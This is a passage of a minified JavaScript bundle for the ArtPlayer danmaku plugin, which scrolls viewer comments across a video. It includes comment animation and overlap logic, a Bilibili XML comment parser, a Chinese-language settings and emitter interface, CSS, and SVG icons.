n=t+e.$ref.clientWidth;e.$ref.style.transform=`translateX(${-n}px)`,e.$ref.style.transition=`transform ${e.$restTime}s linear 0s`;break}}})),this}suspend(){const{clientWidth:t}=this.$player;return this.filter("emit",(e=>{switch(e.$state="stop",e.mode){case 0:{const n=t-(this.getLeft(e.$ref)-this.getLeft(this.$player));e.$ref.style.transform=`translateX(${-n}px)`,e.$ref.style.transition="transform 0s linear 0s";break}}})),this}reset(){return this.queue.forEach((t=>this.makeWait(t))),this}update(){return this.timer=window.requestAnimationFrame((async()=>{if(this.art.playing&&!this.isHide){this.filter("emit",(t=>{const e=(Date.now()-t.$lastStartTime)/1e3;t.$restTime-=e,t.$lastStartTime=Date.now(),t.$restTime<=0&&this.makeWait(t)}));const t=this.getReady(),{clientWidth:e,clientHeight:n}=this.$player;for(let i=0;i<t.length;i++){const r=t[i];r.$ref=this.getRef(),r.$ref.innerText=r.text,this.$danmuku.appendChild(r.$ref),r.$ref.style.left=`${e}px`,r.$ref.style.opacity=this.option.opacity,r.$ref.style.fontSize=`${this.option.fontSize}px`,r.$ref.style.color=r.color,r.$ref.style.border=r.border?`1px solid ${r.color}`:null,r.$ref.style.backgroundColor=r.border?"rgb(0 0 0 / 50%)":null,r.$ref.style.marginLeft="0px",r.$lastStartTime=Date.now(),r.$restTime=this.option.synchronousPlayback&&this.art.playbackRate?this.option.speed/Number(this.art.playbackRate):this.option.speed;const a={mode:r.mode,height:r.$ref.clientHeight,speed:(e+r.$ref.clientWidth)/r.$restTime},{top:s}=await this.postMessage({target:a,emits:this.getEmits(),antiOverlap:this.option.antiOverlap,clientWidth:e,clientHeight:n,marginBottom:this.marginBottom,marginTop:this.marginTop});if(r.$ref)if(this.isStop||void 0===s)r.$state="ready",this.$refs.push(r.$ref),r.$ref=null;else switch(r.$state="emit",r.$ref.style.visibility="visible",r.mode){case 0:{r.$ref.style.top=`${s}px`;const t=e+r.$ref.clientWidth;r.$ref.style.transform=`translateX(${-t}px)`,r.$ref.style.transition=`transform ${r.$restTime}s linear 0s`;break}case 1:r.$ref.style.left="50%",r.$ref.style.top=`${s}px`,r.$ref.style.marginLeft=`-${r.$ref.clientWidth/2}px`}}}this.isStop||this.update()})),this}stop(){return this.isStop=!0,this.suspend(),window.cancelAnimationFrame(this.timer),this.art.emit("artplayerPluginDanmuku:stop"),this}start(){return this.isStop=!1,this.continue(),this.update(),this.art.emit("artplayerPluginDanmuku:start"),this}show(){return this.isHide=!1,this.start(),this.$danmuku.style.display="block",this.art.emit("artplayerPluginDanmuku:show"),this}hide(){return this.isHide=!0,this.stop(),this.queue.forEach((t=>this.makeWait(t))),this.$danmuku.style.display="none",this.art.emit("artplayerPluginDanmuku:hide"),this}emit(t){return this.validator(t,{text:"string",mode:"number|undefined",color:"string|undefined",time:"number|undefined",border:"boolean|undefined"}),t.text.trim()&&this.option.filter(t)?(t.time?t.time=this.utils.clamp(t.time,0,1/0):t.time=this.art.currentTime+.5,void 0===t.mode&&(t.mode=this.option.mode),void 0===t.color&&(t.color=this.option.color),this.queue.push({...t,$state:"wait",$ref:null,$restTime:0,$lastStartTime:0}),this):this}destroy(){this.stop(),this.worker&&this.worker.terminate&&this.worker.terminate(),this.art.off("video:play",this.start),this.art.off("video:playing",this.start),this.art.off("video:pause",this.stop),this.art.off("video:waiting",this.stop),this.art.off("resize",this.reset),this.art.off("destroy",this.destroy),this.art.emit("artplayerPluginDanmuku:destroy")}}n.default=o},{"./bilibili":"f83sx","./getDanmuTop":"jPSuD","12ceab24749100d0":"fXq73","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],f83sx:[function(t,e,n){var i=t("@parcel/transformer-js/src/esmodule-helpers.js");function r(t){switch(t){case 1:case 2:case 3:default:return 0;case 4:case 5:return 1}}function a(t){if("string"!=typeof t)return[];const e=t.matchAll(/<d (?:.*? )??p="(?<p>.+?)"(?: .*?)?>(?<text>.+?)<\/d>/gs);return Array.from(e).map((t=>{const e=t.groups.p.split(",");if(e.length>=8){return{text:t.groups.text.trim().replaceAll("&quot;",'"').replaceAll("&apos;","'").replaceAll("&lt;","<").replaceAll("&gt;",">").replaceAll("&amp;","&"),time:Number(e[0]),mode:r(Number(e[1])),fontSize:Number(e[2]),color:`#${Number(e[3]).toString(16)}`,timestamp:Number(e[4]),pool:Number(e[5]),userID:e[6],rowID:Number(e[7])}}return null})).filter(Boolean)}function s(t){return fetch(t).then((t=>t.text())).then((t=>a(t)))}i.defineInteropFlag(n),i.export(n,"getMode",(()=>r)),i.export(n,"bilibiliDanmuParseFromXml",(()=>a)),i.export(n,"bilibiliDanmuParseFromUrl",(()=>s))},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9pCYc":[function(t,e,n){n.interopDefault=function(t){return t&&t.__esModule?t:{default:t}},n.defineInteropFlag=function(t){Object.defineProperty(t,"__esModule",{value:!0})},n.exportAll=function(t,e){return Object.keys(t).forEach((function(n){"default"===n||"__esModule"===n||e.hasOwnProperty(n)||Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[n]}})})),e},n.export=function(t,e,n){Object.defineProperty(t,e,{enumerable:!0,get:n})}},{}],jPSuD:[function(t,e,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(n),n.default=function({target:t,emits:e,clientWidth:n,clientHeight:i,marginBottom:r,marginTop:a,antiOverlap:s}){const o=e.filter((e=>e.mode===t.mode&&e.top<=i-r)).sort(((t,e)=>t.top-e.top));if(0===o.length)return a;o.unshift({top:0,left:0,right:0,height:a,width:n,speed:0,distance:n}),o.push({top:i-r,left:0,right:0,height:r,width:n,speed:0,distance:n});for(let e=1;e<o.length;e+=1){const n=o[e],i=o[e-1],r=i.top+i.height;if(n.top-r>=t.height)return r}const l=[];for(let t=1;t<o.length-1;t+=1){const e=o[t];if(l.length){const t=l[l.length-1];t[0].top===e.top?t.push(e):l.push([e])}else l.push([e])}if(!s){switch(t.mode){case 0:l.sort(((t,e)=>{const n=Math.min(...e.map((t=>t.right))),i=Math.min(...t.map((t=>t.right)));return n*e.length-i*t.length}));break;case 1:l.sort(((t,e)=>{const n=Math.max(...e.map((t=>t.width)));return Math.max(...t.map((t=>t.width)))*t.length-n*e.length}))}return l[0][0].top}switch(t.mode){case 0:{const e=l.find((e=>e.every((e=>{if(n<e.distance)return!1;if(t.speed<e.speed)return!0;return e.right/(t.speed-e.speed)>e.time}))));return e&&e[0]?e[0].top:void 0}case 1:return}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fXq73:[function(t,e,n){e.exports="data:application/javascript,function%20getDanmuTop%28%7Btarget%3At%2Cemits%3Ae%2CclientWidth%3An%2CclientHeight%3Ai%2CmarginBottom%3As%2CmarginTop%3Ah%2CantiOverlap%3Ao%7D%29%7Bconst%20r%3De.filter%28%28e%3D%3Ee.mode%3D%3D%3Dt.mode%26%26e.top%3C%3Di-s%29%29.sort%28%28%28t%2Ce%29%3D%3Et.top-e.top%29%29%3Bif%280%3D%3D%3Dr.length%29return%20h%3Br.unshift%28%7Btop%3A0%2Cleft%3A0%2Cright%3A0%2Cheight%3Ah%2Cwidth%3An%2Cspeed%3A0%2Cdistance%3An%7D%29%2Cr.push%28%7Btop%3Ai-s%2Cleft%3A0%2Cright%3A0%2Cheight%3As%2Cwidth%3An%2Cspeed%3A0%2Cdistance%3An%7D%29%3Bfor%28let%20e%3D1%3Be%3Cr.length%3Be%2B%3D1%29%7Bconst%20n%3Dr%5Be%5D%2Ci%3Dr%5Be-1%5D%2Cs%3Di.top%2Bi.height%3Bif%28n.top-s%3E%3Dt.height%29return%20s%7Dconst%20p%3D%5B%5D%3Bfor%28let%20t%3D1%3Bt%3Cr.length-1%3Bt%2B%3D1%29%7Bconst%20e%3Dr%5Bt%5D%3Bif%28p.length%29%7Bconst%20t%3Dp%5Bp.length-1%5D%3Bt%5B0%5D.top%3D%3D%3De.top%3Ft.push%28e%29%3Ap.push%28%5Be%5D%29%7Delse%20p.push%28%5Be%5D%29%7Dif%28%21o%29%7Bswitch%28t.mode%29%7Bcase%200%3Ap.sort%28%28%28t%2Ce%29%3D%3E%7Bconst%20n%3DMath.min%28...e.map%28%28t%3D%3Et.right%29%29%29%2Ci%3DMath.min%28...t.map%28%28t%3D%3Et.right%29%29%29%3Breturn%20n%2ae.length-i%2at.length%7D%29%29%3Bbreak%3Bcase%201%3Ap.sort%28%28%28t%2Ce%29%3D%3E%7Bconst%20n%3DMath.max%28...e.map%28%28t%3D%3Et.width%29%29%29%3Breturn%20Math.max%28...t.map%28%28t%3D%3Et.width%29%29%29%2at.length-n%2ae.length%7D%29%29%7Dreturn%20p%5B0%5D%5B0%5D.top%7Dswitch%28t.mode%29%7Bcase%200%3A%7Bconst%20e%3Dp.find%28%28e%3D%3Ee.every%28%28e%3D%3E%7Bif%28n%3Ce.distance%29return%211%3Bif%28t.speed%3Ce.speed%29return%210%3Breturn%20e.right%2F%28t.speed-e.speed%29%3Ee.time%7D%29%29%29%29%3Breturn%20e%26%26e%5B0%5D%3Fe%5B0%5D.top%3Avoid%200%7Dcase%201%3Areturn%7D%7Donmessage%3Dt%3D%3E%7Bconst%7Bdata%3Ae%7D%3Dt%2Cn%3DgetDanmuTop%28e%29%3Bself.postMessage%28%7Btop%3An%2Cid%3Ae.id%7D%29%7D%3B"},{}],lO8OT:[function(t,e,n){var i=t("@parcel/transformer-js/src/esmodule-helpers.js");i.defineInteropFlag(n);var r=t("bundle-text:./style.less"),a=i.interopDefault(r),s=t("bundle-text:./img/danmu-on.svg"),o=i.interopDefault(s),l=t("bundle-text:./img/danmu-off.svg"),u=i.interopDefault(l),d=t("bundle-text:./img/danmu-config.svg"),m=i.interopDefault(d),p=t("bundle-text:./img/danmu-style.svg"),h=i.interopDefault(p);if(n.default=function(t,e){const{option:n}=e,{template:{$controlsCenter:i,$player:r},constructor:{SETTING_ITEM_WIDTH:a,utils:{removeClass:s,addClass:l,append:d,setStyle:p,tooltip:c,query:f,inverseClass:g,getIcon:y}}}=t;p(i,"display","flex");const k=y("danmu-on",o.default),x=y("danmu-off",u.default),b=y("danmu-config",m.default),v=y("danmu-style",h.default);!function(){const a=["#FE0302","#FF7204","#FFAA02","#FFD302","#FFFF00","#A0EE00","#00CD00","#019899","#4266BE","#89D5FF","#CC0273","#222222","#9B9B9B","#FFFFFF"].map((t=>`<div class="art-danmuku-style-panel-color${n.color===t?" art-current":""}" data-color="${t}" style="background-color:${t}"></div>`)),o=d(i,`<div class="art-danmuku-emitter" style="max-width: ${n.maxWidth?`${n.maxWidth}px`:"100%"}"><div class="art-danmuku-left"><div class="art-danmuku-style"><div class="art-danmuku-style-panel"><div class="art-danmuku-style-panel-inner"><div class="art-danmuku-style-panel-title">模式</div><div class="art-danmuku-style-panel-modes"><div class="art-danmuku-style-panel-mode art-current" data-mode="0">滚动</div><div class="art-danmuku-style-panel-mode" data-mode="1">静止</div></div><div class="art-danmuku-style-panel-title">颜色</div><div class="art-danmuku-style-panel-colors">${a.join("")}</div></div></div></div><input class="art-danmuku-input" maxlength="${n.maxLength}" placeholder="发个弹幕见证当下" /></div><div class="art-danmuku-send">发送</div></div>`),u=f(".art-danmuku-style",o),m=f(".art-danmuku-input",o),h=f(".art-danmuku-send",o),c=f(".art-danmuku-style-panel-inner",o),y=f(".art-danmuku-style-panel-modes",o),k=f(".art-danmuku-style-panel-colors",o),x=n.mount||d(r,'<div class="art-layer-danmuku-emitter"></div>');t.option.backdrop&&l(c,"art-backdrop-filter"),n.theme&&l(o,`art-danmuku-theme-${n.theme}`);let b=null,w=n.mode,$=n.color;function D(t){t<=0?(b=null,h.innerText="发送",s(h,"art-disabled")):(h.innerText=t,b=setTimeout((()=>D(t-1)),1e3))}function B(){const i={mode:w,color:$,border:!0,text:m.value.trim()};null===b&&n.beforeEmit(i)&&(m.value="",e.emit(i),l(h,"art-disabled"),D(n.lockTime),t.emit("artplayerPluginDanmuku:emit",i))}function M(){i.clientWidth<n.minWidth?(d(x,o),p(x,"display","flex"),l(o,"art-danmuku-mount"),n.mount||p(r,"marginBottom","40px")):(d(i,o),p(x,"display","none"),s(o,"art-danmuku-mount"),n.mount||p(r,"marginBottom",null))}d(u,v),t.proxy(h,"click",B),t.proxy(m,"keypress",(t=>{"Enter"===t.key&&(t.preventDefault(),B())})),t.proxy(y,"click",(t=>{const{dataset:e}=t.target;e.mode&&(w=Number(e.mode),g(t.target,"art-current"))})),t.proxy(k,"click",(t=>{const{dataset:e}=t.target;e.color&&($=e.color,g(t.target,"art-current"))})),M(),t.on("resize",(()=>{t.isInput||M()})),t.on("destroy",(()=>{n.mount&&o.parentElement===n.mount&&n.mount.removeChild(o)}))}(),t.controls.add({position:"right",name:"danmuku",click:function(){e.isHide?(e.show(),t.notice.show="弹幕显示",p(k,"display",null),p(x,"display","none")):(e.hide(),t.notice.show="弹幕隐藏",p(k,"display","none"),p(x,"display",null))},mounted(e){d(e,k),d(e,x),c(e,"弹幕开关"),p(x,"display","none"),t.on("artplayerPluginDanmuku:hide",(()=>{p(k,"display","none"),p(x,"display",null)})),t.on("artplayerPluginDanmuku:show",(()=>{p(k,"display",null),p(x,"display","none")}))}}),t.setting.add({width:260,name:"danmuku",html:"弹幕设置",tooltip:"更多",icon:b,selector:[{width:a,html:"播放速度",icon:"",tooltip:"适中",selector:[{html:"极慢",time:10},{html:"较慢",time:7.5},{default:!0,html:"适中",time:5},{html:"较快",time:2.5},{html:"极快",time:1}],onSelect:function(t){return e.config({speed:t.time}),t.html}},{width:a,html:"字体大小",icon:"",tooltip:"适中",selector:[{html:"极小",fontSize:"4%"},{html:"较小",fontSize:"5%"},{default:!0,html:"适中",fontSize:"6%"},{html:"较大",fontSize:"7%"},{html:"极大",fontSize:"8%"}],onSelect:function(t){return e.config({fontSize:t.fontSize}),t.html}},{width:a,html:"不透明度",icon:"",tooltip:"100%",selector:[{default:!0,opacity:1,html:"100%"},{opacity:.75,html:"75%"},{opacity:.5,html:"50%"},{opacity:.25,html:"25%"},{opacity:0,html:"0%"}],onSelect:function(t){return e.config({opacity:t.opacity}),t.html}},{width:a,html:"显示范围",icon:"",tooltip:"3/4",selector:[{html:"1/4",margin:[10,"75%"]},{html:"半屏",margin:[10,"50%"]},{default:!0,html:"3/4",margin:[10,"25%"]},{html:"满屏",margin:[10,10]}],onSelect:function(t){return e.config({margin:t.margin}),t.html}},{html:"弹幕防重叠",icon:"",tooltip:n.antiOverlap?"开启":"关闭",switch:n.antiOverlap,onSwitch:t=>(e.config({antiOverlap:!t.switch}),t.tooltip=t.switch?"关闭":"开启",!t.switch)},{html:"同步视频速度",icon:"",tooltip:n.synchronousPlayback?"开启":"关闭",switch:n.synchronousPlayback,onSwitch:t=>(e.config({synchronousPlayback:!t.switch}),t.tooltip=t.switch?"关闭":"开启",!t.switch)}]})},"undefined"!=typeof document&&!document.getElementById("artplayer-plugin-danmuku")){const t=document.createElement("style");t.id="artplayer-plugin-danmuku",t.textContent=a.default,document.head.appendChild(t)}},{"bundle-text:./style.less":"hViDo","bundle-text:./img/danmu-on.svg":"4KfW9","bundle-text:./img/danmu-off.svg":"9UR3U","bundle-text:./img/danmu-config.svg":"4MPCW","bundle-text:./img/danmu-style.svg":"7lV5Q","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hViDo:[function(t,e,n){e.exports='.art-danmuku-emitter{height:32px;width:100%;max-width:100%;background-color:#ffffff4d;border-radius:5px;font-size:12px;line-height:1;display:flex;position:relative}.art-danmuku-emitter .art-backdrop-filter{-webkit-backdrop-filter:saturate(180%)blur(20px);backdrop-filter:saturate(180%)blur(20px);background-color:#000000b3!important}.art-danmuku-emitter .art-danmuku-left{border-radius:3px 0 0 3px;flex:1;display:flex}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style{width:32px;justify-content:center;align-items:center;display:flex;position:relative}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel{z-index:999;width:200px;padding-bottom:10px;display:none;position:absolute;bottom:30px;left:-85px}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner{background-color:#000000e6;border-radius:3px;flex-direction:column;padding:10px 10px 0;display:flex}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-title{margin-bottom:10px;font-size:13px}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-modes{justify-content:space-between;margin-bottom:15px;display:flex}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-modes .art-danmuku-style-panel-mode{width:47%;cursor:pointer;color:#fff;border:1px solid #fff;justify-content:center;padding:5px 0;display:flex}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-modes .art-danmuku-style-panel-mode.art-current{background-color:#00a1d6;border:1px solid #00a1d6}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-colors{flex-wrap:wrap;justify-content:space-between;gap:5px;margin-bottom:10px;display:flex}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-colors .art-danmuku-style-panel-color{cursor:pointer;width:20px;height:20px;border:1px solid #fff}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-colors .art-danmuku-style-panel-color.art-current{position:relative;box-shadow:0 0 2px #fff}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel .art-danmuku-style-panel-inner .art-danmuku-style-panel-colors .art-danmuku-style-panel-color.art-current:before{content:"";width:100%;height:100%;border:2px solid #000;position:absolute;inset:0}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style:hover .art-danmuku-style-panel{display:flex}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-icon{opacity:.75;cursor:pointer}.art-danmuku-emitter .art-danmuku-left .art-danmuku-style .art-icon:hover{opacity:1}.art-danmuku-emitter .art-danmuku-left .art-danmuku-input{width:100%;color:#fff;background-color:#0000;border:none;outline:none;flex:1;padding:0 10px 0 0;display:flex}.art-danmuku-emitter .art-danmuku-left .art-danmuku-input::placeholder,.art-danmuku-emitter .art-danmuku-left .art-danmuku-input::-webkit-input-placeholder{color:#ffffff80}.art-danmuku-emitter .art-danmuku-send{width:50px;cursor:pointer;background-color:#00a1d6;border-radius:0 5px 5px 0;justify-content:center;align-items:center;display:flex}.art-danmuku-emitter .art-danmuku-send:hover{background-color:#00b5e5}.art-danmuku-emitter .art-danmuku-send.art-disabled{opacity:.5;pointer-events:none}.art-danmuku-emitter.art-danmuku-mount{max-width:100%!important}.art-danmuku-emitter.art-danmuku-mount .art-danmuku-left .art-danmuku-style .art-danmuku-style-panel{left:0}.art-danmuku-emitter.art-danmuku-mount .art-danmuku-send{width:60px}.art-danmuku-emitter.art-danmuku-mount.art-danmuku-theme-light .art-danmuku-left{background:#f4f4f4;border:1px solid #dadada}.art-danmuku-emitter.art-danmuku-mount.art-danmuku-theme-light .art-danmuku-left .art-danmuku-style .art-icon svg{fill:#666}.art-danmuku-emitter.art-danmuku-mount.art-danmuku-theme-light .art-danmuku-left .art-danmuku-input{color:#000}.art-danmuku-emitter.art-danmuku-mount.art-danmuku-theme-light .art-danmuku-left .art-danmuku-input::placeholder,.art-danmuku-emitter.art-danmuku-mount.art-danmuku-theme-light .art-danmuku-left .art-danmuku-input::-webkit-input-placeholder{color:#00000080}.art-layer-danmuku-emitter{z-index:99;width:100%;position:absolute;bottom:-40px;left:0;right:0}'},{}],"4KfW9":[function(t,e,n){e.exports='<svg viewBox="0 0 1152 1024" width="22" height="22" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M311.467 661.333c0 4.267-4.267 8.534-8.534 12.8 0 4.267 0 4.267-4.266 8.534h-12.8c-4.267 0-8.534-4.267-17.067-8.534-8.533-8.533-17.067-8.533-25.6-8.533-8.533 0-12.8 4.267-17.067 12.8-4.266 12.8-8.533 21.333-4.266 29.867 4.266 8.533 12.8 17.066 25.6 21.333 17.066 8.533 34.133 17.067 46.933 17.067 12.8 0 21.333-4.267 34.133-8.534 8.534-4.266 17.067-17.066 25.6-29.866 8.534-12.8 12.8-34.134 17.067-55.467 4.267-21.333 4.267-51.2 4.267-85.333 0-12.8 0-21.334-4.267-29.867 0-8.533-4.267-12.8-8.533-17.067-4.267-4.266-8.534-8.533-12.8-8.533-4.267 0-12.8-4.267-21.334-4.267h-55.466s-4.267-4.266 0-8.533l4.266-38.4c0-4.267 0-8.533 4.267-8.533h46.933c17.067 0 25.6-4.267 34.134-12.8 8.533-8.534 12.8-21.334 12.8-42.667v-72.533c0-17.067-4.267-34.134-8.534-42.667-12.8-12.8-25.6-17.067-42.666-17.067H243.2c-8.533 0-17.067 0-21.333 4.267-4.267 8.533-4.267 12.8-4.267 25.6 0 8.533 0 17.067 4.267 21.333 4.266 4.267 12.8 8.534 21.333 8.534h64c4.267 0 8.533 0 8.533 4.266v34.134c0 8.533 0 12.8-4.266 12.8 0 0-4.267 4.266-8.534 4.266H268.8c-8.533 0-12.8 0-21.333 4.267-4.267 0-8.534 4.267-8.534 4.267-4.266 4.266-8.533 12.8-8.533 17.066 0 8.534-4.267 17.067-4.267 25.6l-8.533 72.534v29.866c0 8.534 4.267 12.8 8.533 17.067 4.267 4.267 8.534 4.267 17.067 8.533h68.267c4.266 0 8.533 0 8.533 4.267s4.267 8.533 4.267 17.067c0 21.333 0 42.666-4.267 55.466 0 8.534-4.267 21.334-8.533 25.6zM896 486.4c-93.867 0-174.933 51.2-217.6 123.733H571.733V576H640c21.333 0 34.133-4.267 42.667-12.8 8.533-8.533 12.8-21.333 12.8-42.667V358.4c0-21.333-4.267-34.133-12.8-42.667-8.534-8.533-21.334-12.8-42.667-12.8 0-4.266 4.267-4.266 4.267-8.533-4.267 0-4.267-4.267-4.267-4.267 4.267-12.8 8.533-21.333 4.267-25.6 0-8.533-4.267-12.8-12.8-21.333-8.534-4.267-17.067-4.267-21.334-4.267-8.533 4.267-12.8 8.534-21.333 21.334-4.267 8.533-8.533 12.8-12.8 21.333-4.267 8.533-8.533 12.8-12.8 21.333H512c-4.267-8.533-8.533-17.066-8.533-21.333-4.267-8.533-8.534-12.8-12.8-21.333-4.267-12.8-12.8-17.067-21.334-17.067s-17.066 0-25.6 8.533c-8.533 8.534-12.8 12.8-12.8 21.334s0 17.066 8.534 25.6l4.266 4.266L448 307.2c-17.067 0-29.867 4.267-38.4 12.8-8.533 4.267-12.8 21.333-12.8 38.4v157.867c0 21.333 4.267 34.133 12.8 42.666 8.533 8.534 21.333 12.8 42.667 12.8H512v34.134h-98.133c-12.8 0-21.334 0-25.6 4.266-4.267 4.267-8.534 8.534-8.534 21.334v17.066c0 4.267 4.267 8.534 4.267 8.534 4.267 0 4.267 4.266 8.533 4.266H512V716.8c0 12.8 4.267 21.333 8.533 25.6 4.267 4.267 12.8 8.533 21.334 8.533 12.8 0 21.333-4.266 25.6-8.533 4.266-4.267 4.266-12.8 4.266-25.6v-55.467H652.8c-8.533 25.6-12.8 51.2-12.8 76.8 0 140.8 115.2 256 256 256s256-115.2 256-256S1036.8 486.4 896 486.4zm-328.533-128h55.466c4.267 0 4.267 0 4.267 4.267V409.6h-59.733v-51.2zm0 102.4H627.2V512h-55.467v-51.2zM512 516.267h-55.467v-51.2H512v51.2zm0-102.4h-59.733V362.667H512v51.2zm384 499.2c-93.867 0-170.667-76.8-170.667-170.667S802.133 571.733 896 571.733s170.667 76.8 170.667 170.667S989.867 913.067 896 913.067z"/><path fill="#fff" d="M951.467 669.867 878.933 742.4l-29.866-25.6C832 699.733 806.4 704 789.333 721.067c-17.066 17.066-12.8 42.666 4.267 59.733l59.733 51.2c8.534 8.533 17.067 8.533 29.867 8.533s21.333-4.266 29.867-12.8l102.4-102.4c17.066-17.066 17.066-42.666 0-59.733-21.334-12.8-46.934-12.8-64 4.267zm-371.2 209.066H213.333c-72.533 0-128-55.466-128-119.466V230.4c0-64 55.467-119.467 128-119.467h512c72.534 0 128 55.467 128 119.467v140.8c0 25.6 17.067 42.667 42.667 42.667s42.667-17.067 42.667-42.667V230.4c0-115.2-93.867-204.8-213.334-204.8h-512C93.867 25.6 0 119.467 0 230.4v529.067c0 115.2 93.867 204.8 213.333 204.8h366.934c25.6 0 42.666-17.067 42.666-42.667s-21.333-42.667-42.666-42.667z"/></svg>'},{}],"9UR3U":[function(t,e,n){e.exports='<svg viewBox="0 0 1152 1024" width="22" height="22" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M311.296 661.504c0 4.096-4.096 8.704-8.704 12.8 0 4.096 0 4.096-4.096 8.704h-12.8c-4.096 0-8.704-4.096-16.896-8.704-8.704-8.704-16.896-8.704-25.6-8.704s-12.8 4.096-16.896 12.8c-4.096 12.8-8.704 21.504-4.096 29.696 4.096 8.704 12.8 16.896 25.6 21.504 16.896 8.704 34.304 16.896 47.104 16.896 12.8 0 21.504-4.096 34.304-8.704 8.704-4.096 16.896-16.896 25.6-29.696s12.8-34.304 16.896-55.296c4.096-21.504 4.096-51.2 4.096-85.504 0-12.8 0-21.504-4.096-29.696 0-8.704-4.096-12.8-8.704-16.896-4.096-4.096-8.704-8.704-12.8-8.704s-12.8-4.096-21.504-4.096h-55.808s-4.096-4.096 0-8.704l4.096-38.4c0-4.096 0-8.704 4.096-8.704h47.104c16.896 0 25.6-4.096 34.304-12.8s12.8-21.504 12.8-42.496v-72.704c0-16.896-4.096-34.304-8.704-42.496-12.8-12.8-25.6-16.896-42.496-16.896H243.2c-8.704 0-16.896 0-21.504 4.096-4.096 8.704-4.096 12.8-4.096 25.6 0 8.704 0 16.896 4.096 21.504 4.096 4.096 12.8 8.704 21.504 8.704h64c4.096 0 8.704 0 8.704 4.096v34.304c0 8.704 0 12.8-4.096 12.8 0 0-4.096 4.096-8.704 4.096H268.8c-8.704 0-12.8 0-21.504 4.096-4.096 0-8.704 4.096-8.704 4.096-4.096 4.096-8.704 12.8-8.704 16.896 0 8.704-4.096 16.896-4.096 25.6l-8.704 72.704v29.696c0 8.704 4.096 12.8 8.704 16.896s8.704 4.096 16.896 8.704h68.096c4.096 0 8.704 0 8.704 4.096s4.096 8.704 4.096 16.896c0 21.504 0 42.496-4.096 55.296.512 9.216-3.584 22.016-8.192 26.624zM896 486.4c-93.696 0-175.104 51.2-217.6 123.904H571.904V576H640c21.504 0 34.304-4.096 42.496-12.8 8.704-8.704 12.8-21.504 12.8-42.496V358.4c0-21.504-4.096-34.304-12.8-42.496-8.704-8.704-21.504-12.8-42.496-12.8 0-4.096 4.096-4.096 4.096-8.704-4.096 0-4.096-4.096-4.096-4.096 4.096-12.8 8.704-21.504 4.096-25.6 0-8.704-4.096-12.8-12.8-21.504-8.704-4.096-16.896-4.096-21.504-4.096-8.704 4.096-12.8 8.704-21.504 21.504-4.096 8.704-8.704 12.8-12.8 21.504s-8.704 12.8-12.8 21.504h-51.2c-4.096-8.704-8.704-16.896-8.704-21.504-4.096-8.704-8.704-12.8-12.8-21.504-4.096-12.8-12.8-16.896-21.504-16.896s-16.896 0-25.6 8.704-12.8 12.8-12.8 21.504 0 16.896 8.704 25.6l4.096 4.096 4.096 4.096c-16.896 0-29.696 4.096-38.4 12.8-8.704 4.096-12.8 21.504-12.8 38.4v157.696c0 21.504 4.096 34.304 12.8 42.496 8.704 8.704 21.504 12.8 42.496 12.8H512v34.304h-98.304c-12.8 0-21.504 0-25.6 4.096s-8.704 8.704-8.704 21.504v16.896c0 4.096 4.096 8.704 4.096 8.704 4.096 0 4.096 4.096 8.704 4.096H512V716.8c0 12.8 4.096 21.504 8.704 25.6 4.096 4.096 12.8 8.704 21.504 8.704 12.8 0 21.504-4.096 25.6-8.704 4.096-4.096 4.096-12.8 4.096-25.6v-55.296H652.8c-8.704 25.6-12.8 51.2-12.8 76.8 0 140.8 115.2 256 256 256s256-115.2 256-256S1036.8 486.4 896 486.4zm-328.704-128h55.296c4.096 0 4.096 0 4.096 4.096V409.6h-59.904v-51.2zm0 102.4H627.2V512h-55.296v-51.2h-4.608zM512 516.096h-55.296v-51.2H512v51.2zm0-102.4h-59.904v-51.2H512v51.2zm384 499.2c-93.696 0-170.496-76.8-170.496-170.496S802.304 571.904 896 571.904s170.496 76.8 170.496 170.496S989.696 912.896 896 912.896z"/><path fill="#fff" d="M580.096 879.104H213.504c-72.704 0-128-55.296-128-119.296V230.4c0-64 55.296-119.296 128-119.296h512c72.704 0 128 55.296 128 119.296v140.8c0 25.6 16.896 42.496 42.496 42.496s42.496-16.896 42.496-42.496V230.4c0-115.2-93.696-204.8-213.504-204.8h-512C93.696 25.6 0 119.296 0 230.4v528.896c0 115.2 93.696 204.8 213.504 204.8h367.104c25.6 0 42.496-16.896 42.496-42.496s-21.504-42.496-43.008-42.496zm171.52 10.752c-15.36-15.36-15.36-40.96 0-56.32l237.568-237.568c15.36-15.36 40.96-15.36 56.32 0s15.36 40.96 0 56.32L807.936 889.856c-15.36 15.36-40.448 15.36-56.32 0z"/></svg>'},{}],"4MPCW":[function(t,e,n){e.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22"><path d="M16.5 8c1.289 0 2.49.375 3.5 1.022V6a2 2 0 0 0-2-2H4a2 2 0 0 0-2 2v10a2 2 0 0 0 2 2h7.022A6.5 6.5 0 0 1 16.5 